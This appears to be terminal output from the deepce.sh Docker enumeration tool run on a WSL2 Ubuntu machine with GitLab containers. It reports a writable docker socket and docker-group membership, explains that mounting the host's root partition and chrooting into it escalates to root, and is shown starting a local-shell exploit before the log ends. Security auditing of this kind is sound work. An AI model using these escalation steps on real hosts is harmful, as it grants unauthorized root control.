 Passwordless Sudo
[+] Container tools ......... Yes
/usr/bin/docker
/usr/bin/kubectl
[+] Docker Executable ....... /usr/bin/docker
[+] Docker version .......... 25.0.3
[+] Rootless ................ No
[+] User in Docker group .... Yes
Users in the docker group can escalate to root on the host by mounting the host
partition inside the container and chrooting into it.
deepce.sh -e DOCKER
See https://stealthcopter.github.io/deepce/guides/docker-group.md
[+] Docker Sock ............. Yes
srw-rw---- 1 root docker 0 Apr 19 12:40 /var/run/docker.sock
[+] Sock is writable ........ Yes
The docker sock is writable, we should be able to enumerate docker, create containers
and obtain root privs on the host machine
See https://stealthcopter.github.io/deepce/guides/docker-sock.md
To see full info from the docker sock output run the following
curl -s --unix-socket /var/run/docker.sock http://localhost/info
KernelVersion:5.15.133.1-microsoft-standard-WSL2
OperatingSystem:Ubuntu 22.04.3 LTS
OSType:linux
Architecture:x86_64
NCPU:16
DockerRootDir:/var/lib/docker
Name:DESKTOP-7B8SOSS
ServerVersion:25.0.3
[+] Docker Version .......... 25.0.3
[+] CVE–2019–13139 .......... No
[+] CVE–2019–5736 ........... No
==================================( Enumerating Containers )==================================
[+] Docker Containers........ 2 Running, 2 Total
CONTAINER ID   IMAGE                           COMMAND                  CREATED       STATUS                            PORTS
NAMES
a0dc6d75ba19   gitlab/gitlab-runner:alpine     "/bin/sh -ec 'export…"   5 weeks ago   Up 4 minutes
gitlab_set_up-gitlab-runner-1
b86df804fdb8   gitlab/gitlab-ce:15.10.0-ce.0   "/assets/wrapper"        5 weeks ago   Up 4 minutes (health: starting)   80/tcp, 443/tcp, 0.0.0.0:8443->8443/tcp, :::8443->8443/tcp, 0.0.0.0:2200->22/t
cp, :::2200->22/tcp   gitlab_set_up-gitlab-1
====================================( Exploiting Docker )=====================================
If we have permission to create new docker containers we can mount the host's root
partition and chroot into it and execute commands on the host OS.
[+] Rootless ................ No
[+] Preparing Exploit
[+] Exploit Type ............. Local Shell
[+] Create shell ............. Yes
[+] Clean up ................. Automatic on container exit
[+] Exploiting